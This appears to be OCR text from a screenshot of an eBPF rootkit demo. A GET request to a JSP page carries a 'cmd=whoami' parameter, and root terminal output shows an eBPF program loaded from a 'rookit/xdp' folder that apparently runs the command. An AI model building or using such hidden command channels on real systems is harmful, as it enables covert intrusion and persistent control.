 GET请求处理
localhost:8080/cmd/qqq.jsp?cmd=whoami
GET请求参数 cmd 的值为:
whoami
root@ubuntu: /home/parallels/Desktop/rookit/xdp
root@ubuntu: /opt/tomcat/bin
root@ubuntu: /hom
root@ubuntu:/home/parallels/Desktop/rookit/xdp# ls
Makefile getcmd.bpf.o getcmd.c load_bpf load_bpf.c test.c vmlinux.h
root@ubuntu:/home/parallels/Desktop/rookit/xdp# ./load_bpf
libbpf: elf: skipping unrecognized data section(6) .rodata.str1.1
eBPF program loaded and attached to lo
bash: line 1: 12: command not found
Makefile getcmd.bpf.o getcmd.c load_bpf load_bpf.c test.c vmlinux.h
root